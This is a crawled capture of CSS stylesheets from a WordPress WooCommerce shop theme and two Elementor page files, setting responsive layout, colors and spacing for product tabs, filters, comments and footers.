  .widget-products-tabs .hierarchy {
    position: static;
    margin-top: -10px;
  }
  .row {
    margin-left: -10px;
    margin-right: -10px;
  }
  .slick-carousel {
    margin-left: 0;
    margin-right: 0;
  }
  .slick-carousel .slick-slide {
    padding-left: 10px;
    padding-right: 10px;
  }
  .entry-thumb .image-wrapper img {
    width: 100%;
  }
  .comment-list .children {
    padding-left: 15px;
  }
  .rtl .comment-list .children {
    padding-right: 15px;
    padding-left: inherit;
  }
  .comment-list .children {
    padding-left: 20px;
  }
  .rtl .comment-list .children {
    padding-right: 20px;
    padding-left: inherit;
  }
  .comment-list .comment-box {
    padding-bottom: 20px;
  }
  .comment-list .the-comment {
    margin-bottom: 20px;
  }
  .goal-footer-mobile {
    display: block;
  }
  .comment-list div.avatar img {
    width: 70px;
  }
  .comment-list .comment-text {
    margin: 5px 0;
  }
  .widget.widget-products-tabs .top-info {
    display: block;
  }
  .widget.widget-products-tabs .top-info .widget-title {
    margin-bottom: 10px;
    text-align: center;
  }
  .widget.widget-products-tabs .top-info .widget-title:after {
    display: none;
  }
  .widget.widget-products-tabs .top-info .nav.tabs-product {
    text-align: inherit !important;
  }
  .widget-banner.style2 .banner-content {
    font-size: 18px;
  }
  .widget-process {
    padding: 0;
  }
  .widget-process .proces-item {
    margin-bottom: 15px;
  }
  .widget-process .proces-item .line-space {
    display: none;
  }
  .details-product .image-mains {
    margin-bottom: 20px;
  }
  .details-product .image-mains:after {
    clear: both;
    content: " ";
    display: table;
  }
  body.body-footer-mobile {
    padding-bottom: 60px;
  }
  .goal-filter .right-inner {
    margin-bottom: 10px;
    overflow: hidden;
  }
  .goal-filter .mobile-sidebar-btn {
    float: right;
    margin: 5px 0 0;
  }
  .rtl .goal-filter .mobile-sidebar-btn {
    float: left;
  }
  .widget-mailchimp .btn, .widget-mailchimp .viewmore-products-btn {
    font-size: 11px;
    padding: 10px;
  }
  .widget-social .social a {
    width: 34px;
    height: 34px;
    line-height: 34px;
    font-size: 14px;
  }
}
@media (max-width: 768px) {
  .hidden-768 {
    display: none;
  }
}
@media (max-width: 767px) {
  .wishlist-icon, .mini-cart {
    margin-top: 5px;
  }
  .elementor-widget:not(:last-child) {
    margin-bottom: 0;
  }
  .goal-breadscrumb {
    background-image: none !important;
  }
  .nav.tabs-product {
    overflow-x: auto;
    padding-bottom: 0;
  }
  .nav.tabs-product li {
    float: none;
    display: inline-block;
    margin-bottom: 10px;
    width: 100%;
  }
  .nav.tabs-product li a {
    display: flex;
    border: 1px solid #666666;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    line-height: 2;
  }
  .nav.tabs-product li a .img-tabs {
    margin-bottom: 0;
    margin-right: 10px;
  }
  .rtl .nav.tabs-product li a .img-tabs {
    margin-left: 10px;
    margin-right: inherit;
  }
  .nav.tabs-product li.active > a, .nav.tabs-product li.active > a:hover, .nav.tabs-product li.active > a:focus {
    border-color: #56bb3e;
  }
  .nav-tabs > li > a {
    margin-right: 0;
  }
  .wrapper-filter {
    padding: 15px 0;
  }
  .wrapper-filter > * {
    display: block;
    margin-bottom: 5px;
    width: 100%;
  }
  .wrapper-filter > *:last-child {
    margin-bottom: 0;
  }
  .widget-banner .banner-content.style3 {
    transform: translate(0, 0);
  }
  .widget-banner .banner-content h4 {
    color: #fff;
    font-size: 20px;
    line-height: 30px;
    font-weight: 500;
    margin: 0 0 10px;
  }
  .goal-footer .wpb_content_element,
  .goal-footer .widget,
  .goal-footer .vc_custom_heading,
  .goal-footer .goal_custom_menu.center,
  .goal-footer .wpb_single_image,
  .goal-footer .widget-social {
    margin-bottom: 15px !important;
    text-align: inherit !important;
  }
  .goal-footer .widget-mailchimp {
    display: block;
  }
  .goal-footer .widget-mailchimp .title {
    margin: 0 0 10px;
    font-size: 18px;
  }
  .goal-footer ul {
    padding: 0;
    margin: 0;
  }
  .detail-post .entry-content-detail .entry-title {
    font-size: 25px;
  }
  .goal-shop-menu ul.goal-categories {
    overflow: auto;
    white-space: nowrap;
    float: none;
    padding: 0 0 10px;
  }
  .goal-shop-menu ul.goal-categories li {
    margin-right: 15px;
  }
  .rtl .goal-shop-menu ul.goal-categories li {
    margin-left: 15px;
    margin-right: inherit;
  }
  .show-filter {
    font-weight: normal;
    color: #e44343;
  }
  .shop-top-sidebar-wrapper {
    display: none;
  }
  .wrapper-top-cart > .dropdown-menu-right {
    padding: 15px 15px 90px;
  }
  .widget-about .widget-title {
    margin: 0;
  }
  .widget-categorybanner img {
    width: 100%;
  }
  .category-item .cate-image {
    margin: 0 0 15px;
  }
  .shop-list-normal.shop-deal-list .content-body {
    padding-left: 0;
    padding-top: 10px;
  }
  .rtl .shop-list-normal.shop-deal-list .content-body {
    padding-right: 0;
    padding-left: inherit;
  }
  .products-grid.products .row-products > div {
    margin: 0 0 10px;
  }
  .tag-social > div {
    width: 100%;
    margin-bottom: 5px;
  }
  .product-block.grid .groups-button > a, .product-block.grid .groups-button > div {
    float: none;
  }
  .widget-recent_viewed .widget-title {
    font-size: 20px;
  }
  .widget-recent_viewed .flex-middle {
    display: inline-flex;
    width: 100%;
  }
  .details-product {
    margin-bottom: 10px !important;
  }
  .widget.related {
    margin-bottom: 0;
  }
  .shop_table .coupon input {
    width: 100% !important;
    margin-bottom: 10px !important;
  }
  .woocommerce ul.order_details li {
    margin-bottom: 15px;
  }
  .goal-salespopup-wrapper {
    display: none !important;
  }
  .goal-footer .widget-nav-menu .widget-title {
    margin: 0;
  }
  .goal-footer .widget-nav-menu ul.menu {
    font-size: 13px;
  }
}
@media (max-width: 767px) and (min-width: 768px) {
  .goal-footer .widget-nav-menu ul.menu {
    font-size: 15px;
  }
}
@media (max-width: 767px) {
  .goal-footer .widget-nav-menu ul.menu li {
    margin: 0;
    display: inline-block;
    float: none;
  }
  .goal-footer .widget-nav-menu ul.menu li + li:before {
    content: ",";
    margin-right: 5px;
  }
  .rtl .goal-footer .widget-nav-menu ul.menu li + li:before {
    margin-left: 5px;
    margin-right: inherit;
  }
  .widget-features-box.style2.right .features-box-image {
    float: left;
    padding: 0 15px 0 0;
  }
  .widget.widget-about {
    margin: 0;
    display: inline-block;
  }
  .widget-team .name-team {
    font-size: 18px;
  }
  .widget-blogs .widget-title {
    margin: 0 15px 20px;
  }
  .post-grid-v3 .top-info {
    display: none;
  }
  .post-grid-v3 .entry-thumb {
    margin-bottom: 10px;
  }
  .post-list-item .list-categories {
    margin: 0;
    position: absolute;
    bottom: 0;
  }
  .post-grid-v1 .entry-thumb {
    margin-bottom: 0;
  }
  .post-grid-v2 .no-image {
    margin-bottom: 0;
  }
  .post-list-item .entry-title {
    margin: 0 0 10px;
    font-size: 16px;
  }
  .post-list-item .top-info {
    margin: 0 0 15px;
  }
  .post-list-item.post-grid-v2 .post-content .post-content-inner {
    padding: 30px;
    min-height: 300px;
    margin: 0;
  }
  .comment-list .comment-text {
    font-size: 13px;
    line-height: 20px;
  }
  .entry-thumb .image-wrapper img {
    width: 100%;
  }
  .post .entry-description .wp-block-quote {
    margin: 30px 0 0;
    padding: 20px 30px 20px 30px;
  }
  .post .entry-description .wp-block-quote:before {
    top: -30px;
  }
  .popupnewsletter-wrapper .modal-content {
    background-image: none !important;
    padding: 50px 20px 20px;
  }
  .product-block-list .quickview {
    display: none;
  }
  .product-block-list .product-excerpt {
    margin-bottom: 10px;
  }
  .product-block-list .left-infor {
    padding: 0;
  }
  .product-block-list .left-infor:before {
    display: none;
  }
  .product-block-list .compare,
  .product-block-list .add-cart .added_to_cart,
  .product-block-list .add-cart a.button {
    font-size: 12px;
    padding: 12px;
  }
  .details-product.layout-v1 .summary-right .summary {
    padding: 15px 0 0;
  }
  .details-product.layout-v1 .summary-right .summary:before {
    display: none;
  }
  .details-product .product_meta > * {
    display: block;
    padding: 0;
    margin: 0 0 10px;
    border: none;
  }
  .tabs-v1 .nav-tabs {
    padding-bottom: 8px;
    display: block;
    margin: 0;
  }
  .tabs-v1 .nav-tabs > li {
    margin: 0 0 5px;
  }
  .slick-carousel-top .slick-arrow {
    top: -55px;
  }
  .tabs-v1 .nav-tabs > li > a {
    font-size: 14px;
    padding: 5px 10px;
  }
  .woocommerce div.product form.cart .button,
  .details-product .information .compare {
    padding: 14px;
    font-size: 12px;
    line-height: 1;
  }
  .woocommerce #reviews #comments ol.commentlist li .content-comment {
    font-size: 15px;
    margin-top: 5px;
  }
  .goal-checkout-step ul li {
    float: none;
    margin-bottom: 10px;
  }
  .goal-checkout-step ul li:last-child {
    margin-bottom: 0;
  }
  .woocommerce table.wishlist_table thead th, .woocommerce table.wishlist_table thead td,
  .woocommerce table.wishlist_table tbody th,
  .woocommerce table.wishlist_table tbody td {
    padding: 10px !important;
  }
  .woocommerce table.wishlist_table .product-name {
    padding: 0;
  }
  .product-block-list {
    padding: 10px;
  }
  .product-block-list .product-excerpt {
    display: none;
  }
  .product-block-list .left-infor {
    padding-top: 10px;
  }
  .product-block-list .name {
    font-size: 18px;
  }
  .goal-filter {
    padding: 10px 0;
    text-align: center;
  }
  .goal-filter .woocommerce-result-count {
    float: none;
  }
  .goal-filter .wrapper-lert {
    overflow: auto;
    padding-bottom: 10px;
  }
  .goal-filter .wrapper-right .left-inner {
    display: table;
    width: 100%;
    text-align: center;
  }
  .goal-filter .wrapper-right .left-inner .filter-btn {
    margin: 0;
  }
  .goal-filter .wrapper-right .left-inner > * {
    vertical-align: middle;
    float: none !important;
    display: inline-block;
    padding-right: 5px;
  }
  .rtl .goal-filter .wrapper-right .left-inner > * {
    padding-left: 5px;
    padding-right: inherit;
  }
  .goal-filter .display-mode {
    white-space: nowrap;
    text-align: right;
  }
  .rtl .goal-filter .display-mode {
    text-align: left;
  }
  .goal-filter .form-vango-ppp select,
  .goal-filter select {
    font-size: 14px;
    padding: 3px 10px;
  }
  .nav.tabs-product.center > li {
    margin-left: 0;
    margin-right: 0;
  }
  .woocommerce .woocommerce-message .button {
    padding: 5px 15px;
    font-size: 12px;
  }
  .woocommerce .woocommerce-message {
    line-height: 1.3;
  }
  .products-grid.products .row-products > div {
    clear: both;
    float: left;
    margin: 0 0 10px;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .goal-footer-mobile > ul > li {
    padding: 0 10px;
  }
}
@media (max-width: 479px) {
  .woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper > * > *,
  .woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper > * > .select2-container, .woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper > * > select, .woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper > * > input {
    width: 100% !important;
    margin: 0 0 5px !important;
  }
  .goal-topcart .dropdown-menu {
    padding: 20px;
    min-width: 280px;
  }
  .widget-features-box.style4 .item-inner::before {
    display: none;
  }
}/*# sourceMappingURL=template.css.map */

--- FILE ---
content_type: text/css
request_url: https://landofwonders.in/wp-content/uploads/elementor/css/post-80.css?ver=1764845114
body_size: 723
content:
.elementor-80 .elementor-element.elementor-element-8050d48:not(.elementor-motion-effects-element-type-background), .elementor-80 .elementor-element.elementor-element-8050d48 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(200deg, #21253D 0%, #21253D 70%);}.elementor-80 .elementor-element.elementor-element-8050d48{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 0px 3px 0px;}.elementor-80 .elementor-element.elementor-element-8050d48 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80 .elementor-element.elementor-element-8996bf4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-ecf337c{padding:0px 15px 0px 15px;}.elementor-80 .elementor-element.elementor-element-8b9f25d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-7354f9c{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-80 .elementor-element.elementor-element-1de962f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-80 .elementor-element.elementor-element-1de962f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-80 .elementor-element.elementor-element-1de962f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-80 .elementor-element.elementor-element-1de962f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-30ef89f{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-80 .elementor-element.elementor-element-30ef89f .elementor-widget-container{text-align:right;}.elementor-80 .elementor-element.elementor-element-30ef89f .elementor-social-icon{background-color:#FF840000;--icon-padding:0.2em;}.elementor-80 .elementor-element.elementor-element-30ef89f .elementor-social-icon i{color:#FFFFFF;}.elementor-80 .elementor-element.elementor-element-30ef89f .elementor-social-icon svg{fill:#FFFFFF;}.elementor-80 .elementor-element.elementor-element-30ef89f .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-30ef89f .elementor-social-icon:hover{background-color:#FF840000;}.elementor-80 .elementor-element.elementor-element-30ef89f .elementor-social-icon:hover i{color:#56BB3E;}.elementor-80 .elementor-element.elementor-element-30ef89f .elementor-social-icon:hover svg{fill:#56BB3E;}.elementor-80 .elementor-element.elementor-element-4380ad4{margin-top:10px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-c6e9f97 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-80 .elementor-element.elementor-element-585a17b > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-bc-flex-widget .elementor-80 .elementor-element.elementor-element-f2666ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-80 .elementor-element.elementor-element-f2666ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-80 .elementor-element.elementor-element-f2666ad.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-80 .elementor-element.elementor-element-f2666ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 0px;}.elementor-80 .elementor-element.elementor-element-59c2cbc{width:auto;max-width:auto;}.elementor-80 .elementor-element.elementor-element-8c0a893{width:auto;max-width:auto;}.elementor-80 .elementor-element.elementor-element-8c0a893 > .elementor-widget-container{margin:0px 0px 0px 15px;padding:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-ca0e1ea{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E2E2E2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:0;}.elementor-80 .elementor-element.elementor-element-ca0e1ea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80 .elementor-element.elementor-element-adc7856 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-515b086{padding:0px 15px 0px 15px;}.elementor-80 .elementor-element.elementor-element-6f9ba72 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-a6c374a{z-index:9;}.elementor-80 .elementor-element.elementor-element-a6c374a .vertical-wrapper .title-vertical{background-color:#ED0909;}.elementor-bc-flex-widget .elementor-80 .elementor-element.elementor-element-48787ce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-80 .elementor-element.elementor-element-48787ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-80 .elementor-element.elementor-element-48787ce > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-80 .elementor-element.elementor-element-ca4abed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-80 .elementor-element.elementor-element-ca4abed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-80 .elementor-element.elementor-element-ca4abed > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-25905fa{text-align:left;color:#666666;line-height:23px;}@media(min-width:768px){.elementor-80 .elementor-element.elementor-element-c6e9f97{width:25.041%;}.elementor-80 .elementor-element.elementor-element-585a17b{width:54.179%;}.elementor-80 .elementor-element.elementor-element-f2666ad{width:19.999%;}.elementor-80 .elementor-element.elementor-element-6f9ba72{width:24.956%;}.elementor-80 .elementor-element.elementor-element-48787ce{width:60.192%;}.elementor-80 .elementor-element.elementor-element-ca4abed{width:14.516%;}}

--- FILE ---
content_type: text/css
request_url: https://landofwonders.in/wp-content/uploads/elementor/css/post-550.css?ver=1764845114
body_size: 999
content:
.elementor-550 .elementor-element.elementor-element-f7684e7:not(.elementor-motion-effects-element-type-background), .elementor-550 .elementor-element.elementor-element-f7684e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#21253D;}.elementor-550 .elementor-element.elementor-element-f7684e7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:90px 0px 25px 0px;}.elementor-550 .elementor-element.elementor-element-f7684e7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-550 .elementor-element.elementor-element-4570872 .elementor-repeater-item-eec24a2.elementor-social-icon{background-color:#02010100;}.elementor-550 .elementor-element.elementor-element-4570872 .elementor-repeater-item-eec24a2.elementor-social-icon i{color:#FFFFFF;}.elementor-550 .elementor-element.elementor-element-4570872 .elementor-repeater-item-eec24a2.elementor-social-icon svg{fill:#FFFFFF;}.elementor-550 .elementor-element.elementor-element-4570872 .elementor-repeater-item-54ba0f2.elementor-social-icon{background-color:#FFEDED00;}.elementor-550 .elementor-element.elementor-element-4570872 .elementor-repeater-item-54ba0f2.elementor-social-icon i{color:#FFFFFF;}.elementor-550 .elementor-element.elementor-element-4570872 .elementor-repeater-item-54ba0f2.elementor-social-icon svg{fill:#FFFFFF;}.elementor-550 .elementor-element.elementor-element-4570872{--grid-template-columns:repeat(4, auto);width:var( --container-widget-width, 109.615% );max-width:109.615%;--container-widget-width:109.615%;--container-widget-flex-grow:0;--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-550 .elementor-element.elementor-element-4570872 .elementor-widget-container{text-align:center;}.elementor-550 .elementor-element.elementor-element-4570872 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-550 .elementor-element.elementor-element-4570872.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-550 .elementor-element.elementor-element-4570872 .elementor-social-icon{background-color:#F0414100;--icon-padding:0em;border-style:none;}.elementor-550 .elementor-element.elementor-element-4570872 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-550 .elementor-element.elementor-element-4570872 .elementor-social-icon:hover i{color:#56BB3E;}.elementor-550 .elementor-element.elementor-element-4570872 .elementor-social-icon:hover svg{fill:#56BB3E;}.elementor-550 .elementor-element.elementor-element-f1e88f2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-550 .elementor-element.elementor-element-f1e88f2 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-550 .elementor-element.elementor-element-c95b968 .elementor-heading-title{color:#FFFFFF;font-family:"Signika", Sans-serif;font-size:16px;}.elementor-550 .elementor-element.elementor-element-e31b2f2{color:#FFFEFE;}.elementor-550 .elementor-element.elementor-element-7ee910f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-550 .elementor-element.elementor-element-7ee910f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-550 .elementor-element.elementor-element-490ff9b .elementor-heading-title{color:#FFFFFF;font-family:"Signika", Sans-serif;font-size:16px;}.elementor-550 .elementor-element.elementor-element-34d1722{width:var( --container-widget-width, 104.842% );max-width:104.842%;--container-widget-width:104.842%;--container-widget-flex-grow:0;--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-550 .elementor-element.elementor-element-34d1722.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-550 .elementor-element.elementor-element-34d1722 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-550 .elementor-element.elementor-element-34d1722 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-550 .elementor-element.elementor-element-34d1722 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-550 .elementor-element.elementor-element-34d1722 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-550 .elementor-element.elementor-element-34d1722 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-550 .elementor-element.elementor-element-34d1722 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-550 .elementor-element.elementor-element-34d1722 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-550 .elementor-element.elementor-element-34d1722 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-550 .elementor-element.elementor-element-34d1722 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-550 .elementor-element.elementor-element-34d1722 .elementor-icon-list-item > a{font-size:15px;}.elementor-550 .elementor-element.elementor-element-34d1722 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-550 .elementor-element.elementor-element-29b5a34 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-550 .elementor-element.elementor-element-29b5a34 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-550 .elementor-element.elementor-element-f614bf0 .widget-title{color:#FFFFFF;font-family:"Signika", Sans-serif;}.elementor-550 .elementor-element.elementor-element-f614bf0 .widget-content a{color:#CCCCCC;}.elementor-550 .elementor-element.elementor-element-f614bf0 .widget-content a:hover{color:#56BB3E;}.elementor-550 .elementor-element.elementor-element-b4b543c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-550 .elementor-element.elementor-element-b4b543c > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-550 .elementor-element.elementor-element-ac400fa .title{color:#FFFFFF;}.elementor-550 .elementor-element.elementor-element-9366a0b:not(.elementor-motion-effects-element-type-background), .elementor-550 .elementor-element.elementor-element-9366a0b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#21253D;}.elementor-550 .elementor-element.elementor-element-9366a0b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-550 .elementor-element.elementor-element-9366a0b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-550 .elementor-element.elementor-element-8313b83 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-550 .elementor-element.elementor-element-5f1f951 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-550 .elementor-element.elementor-element-5f1f951{text-align:center;color:#FFFFFF;}@media(min-width:768px){.elementor-550 .elementor-element.elementor-element-0bb31a4{width:14.848%;}.elementor-550 .elementor-element.elementor-element-f1e88f2{width:21.884%;}.elementor-550 .elementor-element.elementor-element-7ee910f{width:22.51%;}.elementor-550 .elementor-element.elementor-element-29b5a34{width:15.602%;}.elementor-550 .elementor-element.elementor-element-b4b543c{width:25.124%;}}@media(max-width:1024px){.elementor-550 .elementor-element.elementor-element-f7684e7{margin-top:20px;margin-bottom:0px;padding:30px 0px 20px 0px;}.elementor-550 .elementor-element.elementor-element-f1e88f2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-550 .elementor-element.elementor-element-7ee910f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-550 .elementor-element.elementor-element-29b5a34 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-550 .elementor-element.elementor-element-b4b543c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}}@media(max-width:767px){.elementor-550 .elementor-element.elementor-element-f7684e7{margin-top:0px;margin-bottom:0px;padding:20px 0px 15px 0px;}.elementor-550 .elementor-element.elementor-element-f1e88f2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-550 .elementor-element.elementor-element-f1e88f2 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-550 .elementor-element.elementor-element-7ee910f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-550 .elementor-element.elementor-element-7ee910f > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-550 .elementor-element.elementor-element-29b5a34 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-550 .elementor-element.elementor-element-29b5a34 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-550 .elementor-element.elementor-element-b4b543c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-550 .elementor-element.elementor-element-b4b543c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-550 .elementor-element.elementor-element-9366a0b{margin-top:0px;margin-bottom:0px;padding:10px 0px 15px 0px;}.elementor-550 .elementor-element.elementor-element-8313b83 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-550 .elementor-element.elementor-element-5f1f951 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-550 .elementor-element.elementor-element-5f1f951{text-align:center;}}